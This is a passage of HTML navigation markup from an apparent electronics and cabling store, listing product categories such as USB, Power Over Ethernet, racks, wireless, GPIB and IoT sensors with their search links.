                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Military Aerospace
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Military&#x2B;Aerospace">
                                                            Military Aerospace
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Military&#x2B;Aerospace&amp;Level1=Antennas">
                                                                <span class="header__mega-menu__sub-menu__text">Antennas</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Military&#x2B;Aerospace&amp;Level1=Cable&#x2B;Assemblies">
                                                                <span class="header__mega-menu__sub-menu__text">Cable Assemblies</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Military&#x2B;Aerospace&amp;Level1=Connectors&#x2B;and&#x2B;Contacts">
                                                                <span class="header__mega-menu__sub-menu__text">Connectors and Contacts</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Weatherproof&#x2B;Enclosure">
                                                Weatherproof Enclosure
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Weatherproof Enclosure
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Weatherproof Enclosure
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Weatherproof&#x2B;Enclosure">
                                                            Weatherproof Enclosure
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Weatherproof&#x2B;Enclosure&amp;Level1=NEMA&#x2B;Enclosures&#x2B;(Indoor/Outdoor)&amp;Category=NEMA&#x2B;Enclosures">
                                                                <span class="header__mega-menu__sub-menu__text">NEMA Enclosures (Indoor/Outdoor)</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Enclosures&amp;Level1=NEMA&#x2B;(Indoor/Outdoor)&amp;Category=NEMA&#x2B;Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">NEMA Enclosure Accessories</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=USB">
                                                USB
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                USB
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    USB
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=USB">
                                                            USB
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=USB&amp;Level1=Cable&#x2B;Assemblies">
                                                                <span class="header__mega-menu__sub-menu__text">Cable assemblies</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=USB&amp;Level1=Adapters">
                                                                <span class="header__mega-menu__sub-menu__text">Adapters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=USB&amp;Level1=Connectors">
                                                                <span class="header__mega-menu__sub-menu__text">Connectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=USB&amp;Level1=Bulk&#x2B;Cable">
                                                                <span class="header__mega-menu__sub-menu__text">Bulk Cable</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=USB&amp;Level1=Hubs,&#x2B;Converters,&#x2B;Cards">
                                                                <span class="header__mega-menu__sub-menu__text">Hubs, Converters, Cards</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=USB&amp;Level1=Extenders">
                                                                <span class="header__mega-menu__sub-menu__text">Extenders</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=USB&amp;Level1=Switch&#x2B;Boxes">
                                                                <span class="header__mega-menu__sub-menu__text">Switch Boxes</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=USB&amp;Level1=Panels">
                                                                <span class="header__mega-menu__sub-menu__text">Panels</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment">
                                                Rugged Industrial Harsh Environment
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Rugged Industrial Harsh Environment
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Rugged Industrial Harsh Environment
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment">
                                                            Rugged Industrial Harsh Environment
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=Ethernet">
                                                                <span class="header__mega-menu__sub-menu__text">Ethernet</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=Fiber&#x2B;Optic">
                                                                <span class="header__mega-menu__sub-menu__text">Fiber Optic</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=USB">
                                                                <span class="header__mega-menu__sub-menu__text">USB</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=Audio/Video">
                                                                <span class="header__mega-menu__sub-menu__text">Audio/Video</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=D-subminiature">
                                                                <span class="header__mega-menu__sub-menu__text">D-subminiature</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=NEMA">
                                                                <span class="header__mega-menu__sub-menu__text">NEMA</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=Switches">
                                                                <span class="header__mega-menu__sub-menu__text">Switches</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=Converters">
                                                                <span class="header__mega-menu__sub-menu__text">Converters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=Amplifiers">
                                                                <span class="header__mega-menu__sub-menu__text">Amplifiers</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Power&#x2B;Over&#x2B;Ethernet">
                                                Power Over Ethernet
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Power Over Ethernet
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Power Over Ethernet
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Power&#x2B;Over&#x2B;Ethernet">
                                                            Power Over Ethernet
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Power&#x2B;Over&#x2B;Ethernet&amp;Level1=Injectors/Splitters">
                                                                <span class="header__mega-menu__sub-menu__text">Injectors/Splitters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Power&#x2B;Over&#x2B;Ethernet&amp;Level1=Injectors&#x2B;with&#x2B;Power&#x2B;Supply">
                                                                <span class="header__mega-menu__sub-menu__text">Injectors with Power Supply</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Power&#x2B;Over&#x2B;Ethernet&amp;Level1=Injector&#x2B;Hubs">
                                                                <span class="header__mega-menu__sub-menu__text">Injector Hubs</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Power&#x2B;Over&#x2B;Ethernet&amp;Level1=Extenders">
                                                                <span class="header__mega-menu__sub-menu__text">Extenders</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Power&#x2B;Over&#x2B;Ethernet&amp;Level1=Switches">
                                                                <span class="header__mega-menu__sub-menu__text">Switches</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways">
                                                Racks Cabinets and Pathways
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Racks Cabinets and Pathways
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Racks Cabinets and Pathways
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways">
                                                            Racks Cabinets and Pathways
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Floor&#x2B;Mounted&#x2B;Racks">
                                                                <span class="header__mega-menu__sub-menu__text">Floor Mounted Racks</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Wall&#x2B;Mounted&#x2B;Racks">
                                                                <span class="header__mega-menu__sub-menu__text">Wall Mounted Racks</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Cabinets">
                                                                <span class="header__mega-menu__sub-menu__text">Cabinets</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Cable&#x2B;Routing&#x2B;and&#x2B;Management&#x2B;Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">Cable Routing and Management Accessories</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?keywords=white&#x2B;Racks&#x2B;Cabinets&#x2B;Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">White Racks Cabinets and Accessories</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=23&#x2B;Inch&#x2B;Racks&#x2B;And&#x2B;Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">23 Inch Racks And Accessories</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Lighting&amp;view_type=grid">
                                                                <span class="header__mega-menu__sub-menu__text">Lighting</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Wireless">
                                                Wireless
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Wireless
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Wireless
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Wireless">
                                                            Wireless
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Wireless&amp;Level1=Antennas">
                                                                <span class="header__mega-menu__sub-menu__text">Antennas</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Wireless&amp;Level1=Amplifiers">
                                                                <span class="header__mega-menu__sub-menu__text">Amplifiers</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Wireless&amp;Level1=Access&#x2B;Points/Gateways">
                                                                <span class="header__mega-menu__sub-menu__text">Access Points/Gateways</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Wireless&amp;Level1=Filters">
                                                                <span class="header__mega-menu__sub-menu__text">Filters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Wireless&amp;Level1=Splitter/Dividers">
                                                                <span class="header__mega-menu__sub-menu__text">Splitter/Dividers</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Wireless&amp;Level1=Surge&#x2B;protectors">
                                                                <span class="header__mega-menu__sub-menu__text">Surge protectors</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Firewire/DIN/SCSI/SATA">
                                                Firewire/DIN/SCSI/SATA
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Firewire/DIN/SCSI/SATA
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Firewire/DIN/SCSI/SATA
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Firewire/DIN/SCSI/SATA">
                                                            Firewire/DIN/SCSI/SATA
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Firewire/DIN/SCSI/SATA&amp;Level1=Cable&#x2B;Assemblies">
                                                                <span class="header__mega-menu__sub-menu__text">Cable Assemblies</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Firewire/DIN/SCSI/SATA&amp;Level1=Adapters,&#x2B;Couplers,&#x2B;Splitters">
                                                                <span class="header__mega-menu__sub-menu__text">Adapters, Couplers, Splitters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Firewire/DIN/SCSI/SATA&amp;Level1=Connectors">
                                                                <span class="header__mega-menu__sub-menu__text">Connectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Firewire/DIN/SCSI/SATA&amp;Level1=Connector&#x2B;Covers">
                                                                <span class="header__mega-menu__sub-menu__text">Connector Covers</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Firewire/DIN/SCSI/SATA&amp;Level1=Panels">
                                                                <span class="header__mega-menu__sub-menu__text">Panels</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=IEEE-488&#x2B;GPIB">
                                                IEEE-488 GPIB
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                IEEE-488 GPIB
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    IEEE-488 GPIB
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=IEEE-488&#x2B;GPIB">
                                                            IEEE-488 GPIB
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=Cable&#x2B;Assemblies">
                                                                <span class="header__mega-menu__sub-menu__text">Cable Assemblies</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=Adapters">
                                                                <span class="header__mega-menu__sub-menu__text">Adapters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=Connectors">
                                                                <span class="header__mega-menu__sub-menu__text">Connectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=GPIB&#x2B;PCI&#x2B;Card">
                                                                <span class="header__mega-menu__sub-menu__text">GPIB PCI Card</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=Switch&#x2B;Boxes">
                                                                <span class="header__mega-menu__sub-menu__text">Switch Boxes</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=Panels">
                                                                <span class="header__mega-menu__sub-menu__text">Panels</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=Converters">
                                                                <span class="header__mega-menu__sub-menu__text">Converters</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Power&#x2B;Products">
                                                Power Products
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Power Products
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Power Products
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Power&#x2B;Products">
                                                            Power Products
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Power&#x2B;Products&amp;Level1=Power&#x2B;Cords">
                                                                <span class="header__mega-menu__sub-menu__text">Power Cords</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Power&#x2B;Products&amp;Level1=Bulk&#x2B;Cable">
                                                                <span class="header__mega-menu__sub-menu__text">Bulk Cable</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Power&#x2B;Products&amp;Level1=Connectors">
                                                                <span class="header__mega-menu__sub-menu__text">Connectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=power&#x2B;products&amp;Level1=fuse&#x2B;holders">
                                                                <span class="header__mega-menu__sub-menu__text">Fuse Holders</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=power&#x2B;products&amp;Level1=battery&#x2B;holders">
                                                                <span class="header__mega-menu__sub-menu__text">Battery Holders</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=power&#x2B;products&amp;Level1=switches">
                                                                <span class="header__mega-menu__sub-menu__text">Switches</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=power&#x2B;products&amp;Level1=indicators">
                                                                <span class="header__mega-menu__sub-menu__text">Indicators</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Power&#x2B;Products&amp;Level1=Power&#x2B;Strip/Surge&#x2B;Suppressors">
                                                                <span class="header__mega-menu__sub-menu__text">Power Strip/Surge Suppressors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Power&#x2B;Products&amp;Level1=Power&#x2B;Supplies">
                                                                <span class="header__mega-menu__sub-menu__text">Power Supplies</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Power&#x2B;Products&amp;Level1=UPS&#x2B;Systems">
                                                                <span class="header__mega-menu__sub-menu__text">UPS Systems</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=IOT">
                                                IOT
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                IOT
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    IOT
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=IOT">
                                                            IOT
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IoT&amp;Level1=Differential&#x2B;Pressure&#x2B;Sensors">
                                                                <span class="header__mega-menu__sub-menu__text">Differential Pressure Sensors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IoT&amp;Level1=Level&#x2B;Transmitters">
                                                                <span class="header__mega-menu__sub-menu__text">Level Transmitters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IoT&amp;Level1=Pressure&#x2B;Sensors">
                                                                <span class="header__mega-menu__sub-menu__text">Pressure Sensors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
